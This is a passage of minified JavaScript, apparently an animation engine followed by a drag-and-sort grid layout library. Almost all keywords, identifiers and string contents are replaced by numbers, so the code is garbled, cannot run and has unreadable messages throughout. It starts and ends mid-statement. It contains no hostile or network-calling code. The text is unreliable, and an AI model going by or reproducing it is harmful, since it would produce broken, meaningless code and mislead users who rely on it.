321).344(),26(12).231=101(33.231),26(12).287={276:276(13,101(33.231)),443:17}}),33.172.207().284()){115\"790\":33.172=200;177;115\"779\":33.172=111;177;115\"792\":33.172=600;177;502:33.172=101(33.172)||1}36(!1!==48.447&&(!0===48.447?33.172=33.231=1:(33.172*=101(48.447)||1,33.231*=101(48.447)||1)),33.223=57(33.223,33.172),33.312&&!88.285(33.312)&&(33.312=67),33.367&&!88.285(33.367)&&(33.367=67),33.267&&!88.285(33.267)&&(33.267=67),33.117!==17&&67!==33.117&&(33.117=33.117.207().284(),\"444\"===33.117&&(33.117=48.304.278.494(12))),33.197!==17&&67!==33.197&&(33.197=33.197.207().284()),33.448=33.448&&48.93.569&&!48.93.581,!1===33.145)36(33.231){29 38=48.93.325.606++;48.93.325[38]=12;29 62=27(12){28 27(){48.93.325[12]=!1,24()}}(38);26(12).610=(137 321).344(),26(12).231=101(33.231),26(12).287={276:276(24,101(33.231)),443:62}}118 24();118 66.145(12,33.145,27(12,13){36(!0===13)28 121.368&&121.350(56),!0;48.609=!0,24(12)});\"\"!==33.145&&\"496\"!==33.145||\"621\"===66.145(12)[0]||66.413(12)}29 37,38,59,103,56,83,81,146=141[0]&&(141[0].62||66.420(141[0].511)&&!141[0].511.1032||88.234(141[0].511));88.514(51)?(38=!1,103=0,56=51,59=51):(38=!0,103=1,56=146?141[0].1031||141[0].12:141[0]);29 121={368:67,350:67,507:67};{36(38&&48.513&&(121.368=137 48.513(27(12,13){121.350=12,121.507=13})),146?(83=141[0].511||141[0].62,81=141[0].1011||141[0].24):(83=141[103],81=141[103+1]),56=24(56)){29 167=56.52,241=0;36(!/^(163|434|509|746|382)$/14.97(83)&&!66.420(81)){81={};76(29 120=103+1;120<141.52;120++)88.256(141[120])||!/^(790|779|792)$/14.97(141[120])&&!/^\\57/.97(141[120])?88.234(141[120])||88.256(141[120])?81.223=141[120]:88.285(141[120])&&(81.267=141[120]):81.172=141[120]}29 131;280(83){115\"343\":131=\"343\";177;115\"364\":131=\"364\";177;115\"746\":29 166=(137 321).344();28 66.129(56,27(12,13){31(13,166)}),66.129(48.93.168,27(12,13){29 14=!1;13&&66.129(13[1],27(12,18){29 24=81===17?\"\":81;28!0!==24&&13[2].145!==24&&(81!==17||!1!==13[2].145)||(66.129(56,27(12,17){36(17===18)28 13[5]={382:!1},14=!0,!1}),!14&&286 0)})}),12();115\"382\":28 66.129(56,27(12,13){33(13,166)}),66.129(48.93.168,27(12,13){29 14=!1;13&&66.129(13[1],27(12,18){29 24=81===17?\"\":81;28!0!==24&&13[2].145!==24&&(81!==17||!1!==13[2].145)||!13[5]||(66.129(56,27(12,17){36(17===18)28 13[5].382=!0,14=!0,!1}),!14&&286 0)})}),12();115\"434\":115\"509\":115\"163\":66.129(56,27(12,13){26(13)&&26(13).287&&(625(26(13).287.276),26(13).287.443&&26(13).287.443(),340 26(13).287),\"509\"!==83||!0!==81&&!88.234(81)||(66.129(66.145(13,88.234(81)?81:\"\"),27(12,13){88.285(13)&&13()}),66.145(13,88.234(81)?81:\"\",[]))});29 110=[];28 66.129(48.93.168,27(12,13){13&&66.129(13[1],27(14,18){29 24=81===17?\"\":81;36(!0!==24&&13[2].145!==24&&(81!==17||!1!==13[2].145))28!0;66.129(56,27(14,17){36(17===18)36((!0===81||88.234(81))&&(66.129(66.145(17,88.234(81)?81:\"\"),27(12,13){88.285(13)&&13(67,!0)}),66.145(17,88.234(81)?81:\"\",[])),\"163\"===83){29 31=26(17);31&&31.291&&!1!==24&&66.129(31.291,27(12,13){13.268=13.371}),110.187(12)}118\"434\"!==83&&\"509\"!==83||(13[2].172=1)})})}),\"163\"===83&&(66.129(110,27(12,13){62(13,!0)}),121.368&&121.350(56)),12();502:36(!66.420(83)||88.574(83)){36(88.234(83)&&48.439[83]){29 249=(37=66.303({},81)).172,246=37.231||0;28!0===37.734&&(56=66.303(!0,[],56).364()),66.129(56,27(12,13){101(37.498)?37.231=246+101(37.498)*12:88.285(37.498)&&(37.231=246+37.498.162(13,12,167)),37.1013&&(37.172=101(249)||(/^(1015|1014)/.97(83)?1009:111),37.172=194.345(37.172*(37.734?1-12/167:(12+1)/167),.75*37.172,200)),48.439[83].162(13,13,37||{},12,167,56,121.368?121:17)}),12()}29 242=\"361: 1008 1003 (\"+83+\") 1002 737 26 1004 450, 26 1005 474, 1007 26 155 1006. 1016.\";28 121.368?121.507(137 440(242)):13.295&&295.316(242),12()}131=\"259\"}29 116={561:67,579:67,578:67,571:67,570:67,564:67,441:67,438:67,503:67},310=[];66.129(56,27(12,13){88.418(13)&&18(13,12)}),(37=66.303({},48.393,81)).296=398(37.296,10);29 266=2*37.296-1;36(37.296)76(29 157=0;157<266;157++){29 190={231:37.231,367:37.367};157===266-1&&(190.117=37.117,190.197=37.197,190.267=37.267),126(56,\"364\",190)}28 12()}121.368&&(83&&81&&!1===81.771?121.350():121.507())}};(48=66.303(126,48)).501=126;29 167=13.763||103;36(!48.93.569&&14.283!==17){29 241=27(){14.283?(167=27(12){28 276(27(){12(!0)},16)},54()):167=13.763||103};241(),14.783(\"1029\",241)}28 12.361=48,12!==13&&(12.313.320=126,12.313.320.393=48.393),66.129([\"631\",\"1030\"],27(12,13){48.439[\"1025\"+13]=27(12,14,18,24,26,31){29 33=66.303({},14),37=33.312,38=33.267,57={},54={91:\"\",758:\"\",1024:\"\",759:\"\",762:\"\"};33.117===17&&(33.117=\"631\"===13?\"524\"===48.304.278.494(12)?\"524-390\":\"390\":\"247\"),33.312=27(){0===18&&37&&37.162(26,26);76(29 14 243 54)36(54.275(14)){57[14]=12.229[14];29 17=41.159(12,14);54[14]=\"631\"===13?[17,0]:[0,17]}57.505=12.229.505,12.229.505=\"283\"},33.267=27(){76(29 13 243 57)57.275(13)&&(12.229[13]=57[13]);18===24-1&&(38&&38.162(26,26),31&&31.350(26))},48(12,54,33)}}),66.129([\"624\",\"1019\"],27(12,13){48.439[\"1018\"+13]=27(12,14,18,24,26,31){29 33=66.303({},14),37=33.267,38={327:\"624\"===13?1:0};0!==18&&(33.312=67),33.267=18!==24-1?67:27(){37&&37.162(26,26),31&&31.350(26)},33.117===17&&(33.117=\"624\"===13?\"444\":\"247\"),48(51,38,33)}}),48}383.313.320=383.313.501}}(269.383||269.1061||269,269,269?269.348:286 0)});29 766=100;!27(12,13){29 14,17;36(\"264\"==109 419&&419.497){354{14=627(\"320-501\")}356(12){}354{17=627(\"751\")}356(12){}419.497=13(\"519\",14,17)}118\"27\"==109 416&&416.749?416([\"320-501\",\"751\"],27(12,14){28 13(\"519\",12,14)}):(14=12.361||12.383&&12.383.361,17=12.1104,12.519=13(\"519\",14,17))}(\"1105\"!=109 269?269:51,27(12,13,14,17){\"520 521\";27 18(12,13){29 14,17,24,26=51;36(347||(347=348.388,726=241()),12=26.125=109 12===374?311.1100(12):12,!347.1099(12))426 137 632(\"1093 333 1095 784 1096 1098 787 333\");14=26.273=266(18.700,13),465[26.202=++523]=26,26.108=!1,26.392=67,26.375=137 18.695,26.775(14.776),26.748=14.512&&14.512.52?[].161(14.512):67,26.337=109 14.628===174?14.628(14.642,14.640,14.399):242(\"453\",14.642,14.640,14.399),26.330=109 14.630===174?14.630(14.641,14.634,14.395):242(\"493\",14.641,14.634,14.395),146(12,14.639),26.198=[],109(17=14.697)===374?121(26.125.623).506(27(12){(\"*\"===17||470(12,17))&&26.198.187(137 18.488(26,12))}):(272.256(17)||66(17))&&(26.198=121(17).450(27(12){28 137 18.488(26,12)})),(24=!0===(24=14.657)?0:109 24===466?24:-1)>=0&&217.783(\"791\",26.635=56(27(){26.754().151()},24)),14.681&&26.151(!0)}27 24(12,13){29 14,17=51,24=12.273;17.202=++523,457[17.202]=17,17.108=!1,13.362!==12.125&&12.125.332(13),146(13,24.451),146(13,(14=\"247\"===83(13,\"117\"))?24.380:24.386),17.491=12.202,17.125=13,17.365=13.623[0],17.365=17.365.623[0],17.349=137 18.449(17,13),17.407=137 18.449(17,17.365),17.492=17.349 485 31,17.318=!14,17.339=!1,17.298=14,17.299=!1,17.302=!1,17.452=[],17.415=[],17.309=0,17.306=0,81(13,{73:\"0\",74:\"0\",236:\"288(257) 289(257)\",117:14?\"247\":\"390\"}),17.381().408(),14?12.330.259(17,!0):12.337.259(17,!0),17.404=137 18.683(17),17.459=137 18.688(17),17.366=24.593?137 18.654(17):67}27 26(){51.391={},51.108=!1}27 31(13,14){51.604=13,51.125=14,51.202=12+\"-\"+ ++523,51.405=67,51.467=67,51.406=!1,51.108=!1}27 33(12){29 13=51;13.531=12.202,13.108=!1,13.171=!1,13.260=!1,13.331=0,13.336=0}27 37(12){29 13=51;13.531=12.202,13.108=!1,13.171=!1,13.532=!1,13.331=0,13.336=0}27 38(12,13){29 14=12.52,17=14-1;28 13>17?17:13<0?353.345(14+13,0):13}27 57(12,13,14){36(!(12.52<2)){29 17,18=38(12,13),24=38(12,14);18!==24&&(17=12[18],12[18]=12[24],12[24]=17)}}27 54(12,13,14){36(!(12.52<2)){29 17=38(12,13),18=38(12,14);17!==18&&12.290(18,0,12.290(17,1)[0])}}27 62(12){28\"264\"==109 12&&\"[264 397]\"===201.78.207.162(12)}27 66(12){29 13=201.78.207.162(12);28\"[264 1097]\"===13||\"[264 1106]\"===13}27 59(12,13){28 201.377(13).506(27(14){29 17=62(13[14]);62(12[14])&&17?(12[14]=59({},12[14]),12[14]=59(12[14],13[14])):12[14]=17?59({},13[14]):272.256(13[14])?13[14].161():13[14]}),12}27 103(12,13,14){29 17=109 14===466?14:-1;12.290.315(12,[17<0?12.52-17+1:17,0].161(13))}27 56(12,13){29 14;28 13>0?27(18){14!==17&&(14=217.625(14),\"434\"===18&&12()),\"780\"!==18&&\"434\"!==18&&(14=217.276(27(){14=17,12()},13))}:27(13){\"780\"!==13&&12()}}27 83(12,13){28 217.633(12,67).159(\"236\"===13?432.728||13:13)}27 156(12,13){28 101(83(12,13))||0}27 88(12,13){28 101((83(12,\"236\")||\"\").263(\"1117(\",\"\").294(\",\")[\"111\"===13?4:5])||0}27 81(12,13){29 14,17,18,24=201.377(13);76(18=0;18<24.52;18++)17=13[14=24[18]],12.229[\"236\"===14&&432?432.727:14]=17}27 111(12,14){29 17,18=201.377(14);76(17=0;17<18.52;17++)13.462(12,18[17],14[18[17]])}27 146(12,13){12.357?12.357.487(13):470(12,\".\"+13)||(12.301+=\" \"+13)}27 48(12,13){12.357?12.357.489(13):470(12,\".\"+13)&&(12.301=(\" \"+12.301+\" \").263(\" \"+13+\" \",\" \").672())}27 121(12){28[].394.162(12)}27 41(12,13,14){36(12===13)28{73:0,74:0};14&&(12=167(12,!0),13=167(13,!0));29 17=126(12,!0),18=126(13,!0);28{73:18.73-17.73,74:18.74-17.74}}27 126(12,13){29 14,17={73:0,74:0};28 12===311?17:(17.73=217.636||0,17.74=217.481||0,12.750===217.750?17:(14=12.387(),17.73+=14.73,17.74+=14.74,13&&(17.73+=156(12,\"329-73-89\"),17.74+=156(12,\"329-74-89\")),17))}27 167(12,13){76(29 14=(13?12:12.668)||311;14&&14!==311&&\"669\"===83(14,\"282\")&&!120(14);)14=14.668||311;28 14}27 241(){36(!432)28!0;29 12=[0,1].450(27(12,13){28 12=311.482(\"477\"),81(12,{282:13?\"732\":\"665\",117:\"390\",197:\"283\",73:13?\"257\":\"1120\",236:\"247\"}),12}),13=347.332(12[0]),14=13.332(12[1]),17=14.387().73;81(13,{236:\"265(1)\"});29 18=17===14.387().73;28 347.558(13),18}27 120(12){29 13=83(12,\"236\"),14=83(12,\"117\");28\"247\"!==13&&\"524\"!==14&&\"247\"!==14}27 131(12){29 13,14={};76(13=0;13<12.52;13++)14[12[13].202]=13;28 14}27 166(12,13,14,17){29 18=17[12.202],24=17[13.202];28 14?24-18:18-24}27 110(12,13,14,17){29 18,24,26,31,33,37=0;76(33=0;33<17.52;33++)36(18=17[33][0],24=17[33][1],26=(12.463?12:12.408()).463[18],31=(13.463?13:13.408()).463[18],0!==(37=\"1115\"===24||!24&&14?31<26?-1:31>26?1:0:26<31?-1:26>31?1:0))28 37;28 37}27 249(12,13){29 14,17,18,24=[],26=12.161();76(18=0;18<13.52;18++)14=13[18],(17=26.307(14))>-1&&(24.187(14),26.290(17,1));28 272.78.290.315(12,[0,12.52].161(24).161(26)),12}27 246(12,13,14,18){29 24,26,31=12.396(14),33=18||{},37=!0===33.292,38=33.341,57=33.151?33.151:33.151===17,54=31.52,62=\"453\"===13,66=62?721:724,59=62?723:707,103=!1,56=[],83=[];76(26=0;26<31.52;26++)24=31[26],(62?24.298||24.299||24.302&&37:!24.298||24.302||24.299&&37)&&(56[56.52]=24);36(54=56.52){76(12.254(66,56.161()),26=0;26<56.52;26++)24=56[26],(62&&!24.318||!62&&24.318)&&(103=!0),62&&!24.318&&(24.508=!0),24[\"156\"+13](37,27(13,14){13||(83[83.52]=14),--54<1&&(109 38===174&&38(83.161()),12.254(59,83.161()))});103&&57&&12.151(\"292\"===57,109 57===174?57:17)}118 109 38===174&&38(56);28 12}27 242(12,13,14,17){13=398(13)||0,14=14||\"324\",17=62(17)?17:67;29 18=13>0;28{259:27(12,24,26){18&&17&&(24?((12.492?111:81)(12.365,17),26&&26()):12.407.259(67,17,{172:13,223:14,341:26}))},163:27(12){12.407.163()}}}27 116(12,13,14){29 17,18=12.290(0,12.52);76(17=0;17<18.52;17++)18[17](13,14)}27 310(12,13){29 14;28\"1114\"===13?!12.171():\"283\"===13?!12.612():(14=\"1109\"+13.546(0).538()+13.394(1),109 12[14]===174&&12[14]())}27 266(12,13){29 14=59({},12);28 14=13?59(14,13):14,14.399=(13||{}).399||(12||{}).399,14.395=(13||{}).395||(12||{}).395,14}27 157(12,13,14,17){29 18,24,26,31,33,37,38,57=!!17.656,54=!!17.651,62=!!17.659,66=!!17.650,59=!!17.648,103={384:{},89:54?0:59?353.358(13):13,91:54?59?353.358(14):14:0,456:54,469:!54},56=[];36(!12.52)28 103;76(38=0;38<12.52;38++)33=(31=12[38]).402+31.277.73+31.277.322,37=31.403+31.277.74+31.277.342,59&&(33=353.358(33),37=353.358(37)),26=(24=157.696(103,56,33,37,!54,57))[0],56=24[1],54?103.89=353.345(103.89,26.73+26.89):103.91=353.345(103.91,26.74+26.91),103.384[31.202]=26;36(62||66)76(18=201.377(103.384),38=0;38<18.52;38++)26=103.384[18[38]],62&&(26.73=103.89-(26.73+26.89)),66&&(26.74=103.91-(26.74+26.91));28 103}29 190,293,328,217=269,201=217.397,272=217.314,353=217.194,632=217.440,678=217.1111,311=217.348,719=311.629,347=311.388,464=0,174=\"27\",374=\"495\",466=\"401\",465={},457={},417={},647=27(){},523=0,470=27(){29 12=678.78,13=12.1112||12.1092||12.1091||12.1072||12.1071||12.1073;28 27(12,14){28 13.162(12,14)}}(),432=27(12){29 13,14,18,24=12.546(0).538()+12.394(1),26=[\"\",\"709\",\"711\",\"116\",\"536\"];76(18=0;18<26.52;18++)36(13=26[18],14=13?13+24:12,719.229[14]!==17)28 13=13.284(),{1070:13,727:14,728:13?\"-\"+13+\"-\"+12:12};28 67}(\"236\"),726=347?241():67,716=\"1069\",721=\"1064\",723=\"1063\",724=\"1065\",707=\"1066\";28 18.488=24,18.688=37,18.683=33,18.449=31,18.725=27(12,13){13=13.161(),12.381();29 14=51,17=12.273.151,18=12.402-12.274.73-12.274.322,24=12.403-12.274.74-12.274.342,26=109 17===174?17(13,18,24):157(13,18,24,62(17)?17:{});14.384=26.384,14.456=26.456||!1,14.469=26.469||!1,14.89=26.89,14.91=26.91},18.695=26,18.700={697:\"*\",642:300,640:\"324\",641:300,634:\"324\",628:67,630:67,399:{327:1,265:1},395:{327:1,265:1},151:{656:!1,651:!1,659:!1,650:!1,648:!0},657:100,681:!0,761:300,770:\"324\",764:67,593:!1,1067:67,1076:{1077:0,231:0,1086:!1},1088:67,1089:!0,1090:100,1085:{1084:50,474:\"483\"},776:67,512:67,760:300,757:\"324\",1078:{1080:\"247\"},639:\"376\",451:\"376-297\",386:\"376-297-1081\",380:\"376-297-283\",468:\"376-297-1083\",747:\"376-297-1082\",537:\"376-297-1195\"},18.78.522=27(12,13){28 51.108||51.375.522(12,13),51},18.78.553=27(12,13){28 51.108||51.375.553(12,13),51},18.78.518=27(12,13){28 51.108||51.375.518(12,13),51},18.78.774=27(){28 51.125},18.78.396=27(12,13){29 14,17,18=51,24=0===12||12&&109 12!==374,26=24?66(12)?121(12):[].161(12):67,31=24?13:12,33=[];36(18.108)28 33;36((31=109 31===374?31:67)||26){76(26=26||18.198,17=0;17<26.52;17++)!(14=24?18.414(26[17]):26[17])||31&&!310(14,31)||(33[33.52]=14);28 33}28 33.161(18.198)},18.78.754=27(12){29 13,14,17=51;36(!17.108)76(13=17.396(12||\"682\"),14=0;14<13.52;14++)13[14].381();28 17},18.78.1087=27(12){29 13,14,17=51;36(!17.108)76(13=17.396(12),14=0;14<13.52;14++)13[14].408();28 17},18.78.653=27(){29 12,13,14,17=51,18=17.125,24=17.198;36(17.108)28 17;36(24.52){76(14=0;14<24.52;14++)(13=24[14].125).362===18&&(12=12||311.1068()).332(13);12&&18.332(12)}28 17.254(\"653\"),17},18.78.151=27(12,13){27 14(){--62<=0&&(109 57===174&&57(38.392!==17,24.161()),38.392===17&&38.254(716,24.161()))}29 17,24,26,31,33,37,38=51,57=109 12===174?12:13,54=!0===12,62=0;36(38.108)28 38;36(24=38.396(\"682\"),17=38.392=137 18.725(38,24),62=24.52,(17.456||17.469)&&(26=\"329-363\"===83(38.125,\"363-1075\"),17.469&&81(38.125,{91:(26?17.91+38.274.74+38.274.342:17.91)+\"227\"}),17.456&&81(38.125,{89:(26?17.89+38.274.73+38.274.322:17.89)+\"227\"})),38.254(\"1074\",24.161()),!24.52)28 14(),38;76(190=269.533,293=269.549,37=0;37<24.52;37++)31=24[37],33=17.384[31.202],31.309=33.73,31.306=33.74,31.605()?14():31.392(54,14);28 38},18.78.487=27(12,13){29 14,24,26,31=51,33=[].161(12),37=13||{},38=37.151?37.151:37.151===17,57=[],54=31.198,62=!1;36(31.108)28[];76(26=0;26<54.52;26++)(14=33.307(54[26].125))>-1&&33.290(14,1);36(!33.52)28 57;76(26=0;26<33.52;26++)24=137 18.488(31,33[26]),57[57.52]=24,24.318&&(62=!0,24.508=!0);28 103(54,57,37.1113),31.254(\"487\",57.161()),62&&38&&31.151(\"292\"===38,109 38===174?38:17),57},18.78.489=27(12,13){29 14,18,24,26=51,31=13||{},33=31.151?31.151:31.151===17,37=!1;36(26.108)28[];76(14=26.396(12),24=0;24<14.52;24++)(18=14[24]).318&&(37=!0),18.580(31.1110);28 26.254(\"489\",14.161()),37&&33&&26.151(\"292\"===33,109 33===174?33:17),14},18.78.453=27(12,13){28 464=0,51.108?51:246(51,\"453\",12,13)},18.78.493=27(12,13){28 51.108?51:246(51,\"493\",12,13)},18.78.373=27(12,13){29 14,18,24,26=51,31=26.198,33=109 12,37=33===374,38=33===174,57=13||{},54=!0===57.292,62=57.151?57.151:57.151===17,66=109 57.341===174?57.341:67,59=[],103=[],56=-1;36(26.108||!31.52)28 26;36(14=66?27(){++56&&66(59.161(),103.161())}:647,38||37)76(24=0;24<31.52;24++)18=31[24],(38?12(18):470(18.125,12))?59.187(18):103.187(18);28 59.52?26.453(59,{292:54,341:14,151:!1}):14(),103.52?26.493(103,{292:54,341:14,151:!1}):14(),(59.52||103.52)&&(26.254(\"373\",59.161(),103.161()),62&&26.151(\"292\"===62,109 62===174?62:17)),26},18.78.471=27(12,13){29 14,18,24=51,26=24.198,31=13||{},33=!!31.1108,37=31.151?31.151:31.151===17;36(24.108||26.52<2)28 24;36(14=26.161(),109 12===174)26.471(27(13,17){29 24=12(13,17);28(33&&0!==24?-24:24)||166(13,17,33,18||(18=131(14)))});118 36(109 12===374)12=12.672().294(\" \").450(27(12){28 12.294(\":\")}),26.471(27(13,17){28 110(13,17,33,12)||166(13,17,33,18||(18=131(14)))});118{36(!272.256(12))28 24;249(26,12),33&&26.364()}28 24.254(\"471\",26.161(),14),37&&24.151(\"292\"===37,109 37===174?37:17),24},18.78.483=27(12,13,14){29 18,24,26,31,33=51,37=33.198,38=14||{},62=38.151?38.151:38.151===17,66=\"679\"===38.474,59=66?\"679\":\"483\";28 33.108||37.52<2?33:(18=33.414(12),24=33.414(13),18&&24&&18!==24&&(26=37.307(18),31=37.307(24),(66?57:54)(37,26,31),33.254(\"483\",{297:18,454:26,458:31,474:59}),62&&33.151(\"292\"===62,109 62===174?62:17)),33)},18.78.714=27(12,13,14,18){36(51.108||13.108||51===13)28 51;29 24=51,26=13,31=18||{},33=31.1119||347,37=31.626?31.626:31.626===17,38=31.638?31.638:31.638===17;28(12=24.414(12))?(12.404.259(26,14,33),12.404.171&&12.171()&&(37&&24.151(\"292\"===37,109 37===174?37:17),38&&26.151(\"292\"===38,109 38===174?38:17)),24):24},18.78.270=27(12){29 13,14=51,18=14.125,24=14.198.161();36(14.108)28 14;76(14.635&&217.1118(\"791\",14.635),13=0;13<24.52;13++)24[13].580(12);28 14.786(),48(18,14.273.639),81(18,{91:\"\"}),14.254(\"270\"),14.375.270(),465[14.202]=17,14.108=!0,14},18.78.414=27(12){29 13,14,17,18,26=51;36(26.108||!12)28 26.198[0]||67;36(12 485 24)28 12.491===26.202?12:67;36(109 12===466)28 13=12>-1?12:26.198.52+12,26.198[13]||67;76(14=67,18=0;18<26.198.52;18++)36((17=26.198[18]).125===12){14=17;177}28 14},18.78.254=27(){28 51.108||51.375.744.315(51.375,141),51},18.78.381=27(){29 12,13=51,14=13.125,17=14.387(),18=[\"73\",\"322\",\"74\",\"342\"];76(13.402=17.89+40,13.403=17.91,13.309=17.73,13.306=17.74,13.274={},12=0;12<18.52;12++)13.274[18[12]]=156(14,\"329-\"+18[12]+\"-89\");28 13},18.78.775=27(12){29 13=51,14=[];28 13.516=67,[].161(12).506(27(12){\"495\"==109 12&&14.307(12)<0&&(14.187(12),417[12]||(417[12]=[]),417[12].187(13.202))}),14.52&&(13.516=14),13},18.78.786=27(){29 12,13,14,17=51,18=17.516;36(18){76(13=0;13<18.52;13++)76(12=417[18[13]],14=0;14<12.52;14++)36(12[14]===17.202){12.290(14,1);177}17.516=67}28 17},18.78.1094=27(12){29 13,14,17,18,24=51,26=12?[24]:[],31=24.748;36(24.108)28 26;36(31&&31.52)76(18=0;18<31.52;18++)36((13=417[31[18]])&&13.52)76(17=0;17<13.52;17++)(14=465[13[17]])!==24&&26.307(14)<0&&26.187(14);28 26},24.78.281=27(){28 465[51.491]},24.78.774=27(){28 51.125},24.78.1103=27(){28 51.402},24.78.1101=27(){28 51.403},24.78.1102=27(){28{73:51.277.73,322:51.277.322,74:51.277.74,342:51.277.342}},24.78.1062=27(){28{73:51.309,74:51.306}},24.78.171=27(){28 51.318},24.78.612=27(){28!51.298},24.78.1022=27(){28 51.302},24.78.1023=27(){28 51.299},24.78.793=27(){28 51.339},24.78.605=27(){28!!51.366&&51.366.1021.171},24.78.614=27(){28 51.459.171},24.78.1020=27(){28 51.108},24.78.460=27(12){29 13=51;28 13.108||!13.339?13:(13.349.163(),48(13.125,13.281().273.468),13.339=!1,12&&116(13.415,!0,13),13)},24.78.381=27(){29 12,13,14,17,18,24,26=51;36(26.108||26.298)28 26;76(13=(12=26.125).387(),26.402=13.89-1.2,26.403=13.91-1.2,14=[\"73\",\"322\",\"74\",\"342\"],18=26.277=26.277||{},24=0;24<4;24++)17=156(12,\"772-\"+14[24]),18[14[24]]=17>0?17:0;28 26},24.78.408=27(){29 12,13,14=51;28 14.108||(12={},(13=14.281().273.764)&&201.377(13).506(27(17){12[17]=13[17](14,14.125)}),14.463=12),14},24.78.392=27(12,14){29 17,18,24,26,31,33,37,38,57,54,62=51,66=62.125,59=62.339,103=62.404,56=62.459,83=56.171&&!1===56.532;36(62.108)28 62;36(17=62.281(),18=17.273,24=83?18.760:18.761,26=83?18.757:18.770,31=!12&&!62.508&&24>0,54=27(){62.339&&(62.339=!1,48(66,18.468)),56.171&&56.163(),103.171&&103.163(),116(62.415,!1,62)},59&&116(62.415,!0,62),83&&(56.532=!0),109 14===174&&(62.415[62.415.52]=14),33=56.171?56.331:103.171?103.331:0,37=56.171?56.336:103.171?103.336:0,31){36(59&&62.492?(38=101(13.462(66,\"288\"))-33,57=101(13.462(66,\"289\"))-37):(38=88(66,\"111\")-33,57=88(66,\"56\")-37),62.309===38&&62.306===57)28 62.460(),286 54();59||(62.339=!0,146(66,18.468)),62.349.259({288:38+33+\"227\",289:57+37+\"227\"},{288:62.309+33+\"227\",289:62.306+37+\"227\"},{172:24,223:26,341:54})}118 62.460(),62.508=!1,56.171&&66.362!==17.125&&103.171&&103.260!==17.125||81(66,{236:\"288(\"+(62.309+33)+\"227) 289(\"+(62.306+37)+\"227) \"}),54();28 62},24.78.1026=27(12,13){29 14,17,18=51,24=18.125,26=18.452,31=109 13===174?13:67;28 18.108?18:(14=18.281(),17=14.273,18.302?12?(14.337.163(18),116(26,!0,18),31&&(26[26.52]=31),14.337.259(18,12,27(){18.302=!1,116(26,!1,18)})):31&&(26[26.52]=31):18.298?(18.299&&(14.330.163(18),18.299=!1),146(24,17.386),48(24,17.380),276(27(){328||$(24).738(\".739\").562(\"735-742\")},464*766),464+=1,81(24,{117:\"390\"}),18.298&&(18.298=!1,18.381()),18.318=18.302=!0,116(26,!0,18),31&&(26[26.52]=31),14.337.259(18,12,27(){18.302=!1,116(26,!1,18)})):31&&31(!1,18),18)},24.78.1017=27(12,13){29 14,17,18=51,24=18.125,26=18.452,31=109 13===174?13:67;28 18.108?18:(14=18.281(),17=14.273,18.299?12?(14.330.163(18),116(26,!0,18),31&&(26[26.52]=31),14.330.259(18,12,27(){18.299=!1,81(24,{117:\"247\"}),116(26,!1,18)})):31&&(26[26.52]=31):18.298?31&&31(!1,18):(18.302&&14.337.163(18),18.298=18.299=!0,18.318=18.302=!1,146(24,17.380),48(24,17.386),116(26,!0,18),109 31===174&&(26[26.52]=31),14.330.259(18,12,27(){18.299=!1,81(24,{117:\"247\"}),116(26,!1,18),$(24).738(\".739\").576(\"735-742\"),328=!1,464=0})),18)},24.78.580=27(12){29 13,14,18,24=51,26=24.125;28 24.108?24:(13=24.281(),14=13.273,18=13.198.307(24),24.459.270(),24.404.270(),24.460(!0),13.337.163(24),13.330.163(24),24.366&&24.366.270(),24.349.270(),24.407.270(),26.595(\"229\"),24.365.595(\"229\"),116(24.452,!0,24),48(26,14.468),48(26,14.747),48(26,14.537),48(26,14.451),48(26,14.386),48(26,14.380),18>-1&&13.198.290(18,1),12&&26.362.558(26),457[24.202]=17,24.318=24.339=24.299=24.302=!1,24.108=24.298=!0,24)},26.78.522=27(12,13){36(51.108)28 51;29 14=51.391[12]||[];28 14[14.52]=13,51.391[12]=14,51},26.78.553=27(12,13){29 14=51;28 51.522(12,27 17(){14.518(12,17),13.315(67,141)})},26.78.518=27(12,13){36(51.108)28 51;76(29 14=51.391[12]||[],17=14.52;17--;)13===14[17]&&14.290(17,1);28 51},26.78.744=27(12,13,14,17){36(51.108)28 51;29 18,24=51.391[12]||[],26=24.52,31=141.52-1;36(26)76(24=24.161(),18=0;18<26;18++)0===31?24[18]():1===31?24[18](13):2===31?24[18](13,14):24[18](13,14,17);28 51},26.78.270=27(){36(51.108)28 51;29 12,13=201.377(51.391);76(12=0;12<13.52;12++)51.391[13[12]]=67;28 51.108=!0,51},31.78.259=27(12,14,17){36(!51.108){29 18=51,24=18.125,26=17||{},31=109 26.341===174?26.341:67;36(18.406){36(!18.773(14))28 286(18.405=31);18.163()}18.406=!0,18.467=14,18.405=31,18.781(12,14)?(12&&111(24,12),13(24,14,{172:26.172||300,223:26.223||\"324\",145:18.202,267:27(){18.554()}}),13.517.413(24,18.202)):(111(24,14),18.554())}},31.78.163=27(){29 12=51;!12.108&&12.406&&(12.406=!1,12.405=12.467=67,13(12.125,\"163\",12.202))},31.78.270=27(){29 12=51;12.108||(12.163(),12.604=12.125=67,12.108=!0)},31.78.554=27(){29 12=51,13=12.405;12.406=!1,12.405=12.467=67,13&&13()},31.78.773=27(12){29 13,14=201.377(12);76(13=0;13<14.52;13++)36(12[14[13]]!==51.467[14[13]])28!0;28!1},31.78.781=27(12,13){29 14,17,18,24=51,26=24.604;28!(24.125===26.125&&!26.614()&&!26.605()&&!26.404.171)||(14=26.281(),17={73:0,74:0,89:190,91:293},18={73:14.309+14.274.73+101(12.288),74:14.306+14.274.74+101(12.289),89:26.402+26.277.73+26.277.322,91:26.403+26.277.74+26.277.342-100},!!157.499(17,18)||(18.73=14.309+14.274.73+101(13.288),18.74=14.306+14.274.74+101(13.289),157.499(17,18)))},33.78.270=27(){29 12=51;28 12.108||(12.163(!0),12.108=!0),12},33.78.389=27(){28 457[51.531]||67},33.78.259=27(12,13,14){29 17,24,26,33,37,38,57,54,62,66,59,56,83=51;28 83.108?83:(17=83.389(),24=17.125,26=17.612(),33=17.281(),37=33.273,38=12.273,57=12.125,66=14||347,54=33.198.307(17),67===(62=109 13===466?13:12.198.307(12.414(13)))?83:(17.793()&&17.460(!0),83.171&&83.163(!0),17.614()&&17.459.163(!0),33.337.163(17),33.330.163(17),17.366&&17.366.270(),17.349.270(),17.407.270(),116(17.452,!0,17),33.254(\"1054\",{297:17,542:33,454:54,543:12,458:62}),12.254(\"1055\",{297:17,542:33,454:54,543:12,458:62}),48(24,37.451),48(24,37.386),48(24,37.380),146(24,38.451),146(24,26?38.386:38.380),33.198.290(54,1),103(12.198,17,62),17.491=12.202,17.349=137 18.449(17,24),17.407=137 18.449(17,17.365),17.492=17.349 485 31,59=24.362,66!==59&&(66.332(24),56=41(66,59,!0),81(24,{236:\"288(\"+(88(24,\"111\")+56.73)+\"227) 